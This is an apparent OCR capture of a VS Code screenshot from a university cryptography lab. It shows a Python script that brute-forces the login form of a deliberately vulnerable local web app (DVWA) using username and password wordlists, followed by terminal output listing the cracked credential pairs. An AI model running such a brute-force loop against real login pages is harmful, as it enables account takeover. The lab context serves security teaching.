 brute-attack.py - Lab2 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB2
brute
Pics
.gitignore U
brute-attack.py U
curl.sh U
medicion-burp... U
medicion-cUR... U
medicion-hydr... U
pass.txt U
rockyou.txt U
user.txt U
OUTLINE
TIMELINE
1
42
2
1
brute-attack.py U brute-attack.py/...
2 from colorama import Fore, Style
3 import time
4
5 # Definir URL y archivos
6 url = "http://localhost:4280/vulnerabilities/brute/"
7 user = './user.txt'
8 password = './pass.txt'
9
10 # Registrar tiempo de inicio
11 start_time = time.time()
12
13 # Recorrer usuarios y contraseñas
14 for u in open(user):
15 for p in open(password):
16 response = requests.get(url, params={"username": u.strip(), "password": p.strip(),
17 "Login": "Login"},
18 headers={"Content-Type": "application/x-www-form-urlencoded",
19 "Cookie": "security=low; PHPSESSID=bb22306214fe4dfea3fbe206cd6250a4"})
20
21 if "incorrect" not in response.text:
22 print(Fore.LIGHTBLUE_EX + f"✓ Contraseña correcta: {u.strip()} -> {p.strip()}" + Style.RESET_ALL)
23 break # Si la contraseña es correcta, salir del bucle de contraseñas
24
25 # Registrar tiempo de finalización
26 end_time = time.time()
27
28 # Mostrar tiempo total de ejecución
29 elapsed_time = end_time - start_time
30 print(f"\nTiempo total de ejecución: {elapsed_time:.2f} segundos")
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS COMMENTS
(brute) fcoagp@francisco-Pc:~/Universidad/Cripto/Lab2$ python3 brute-attack.py
✓ Contraseña correcta: admin -> password
✓ Contraseña correcta: gordonb -> abc123
✓ Contraseña correcta: 1337 -> charley
✓ Contraseña correcta: pablo -> letmein
✓ Contraseña correcta: smithy -> password
Tiempo total de ejecución: 11.94 segundos
(brute) fcoagp@francisco-Pc:~/Universidad/Cripto/Lab2$
bash
bash
main* Launchpad 0 0 0 Live Share Ln 27, Col 1 Spaces: 4 UTF-8 LF {} Python 3.12.3 ('brute': venv) Indents: 0 Go Live Prettier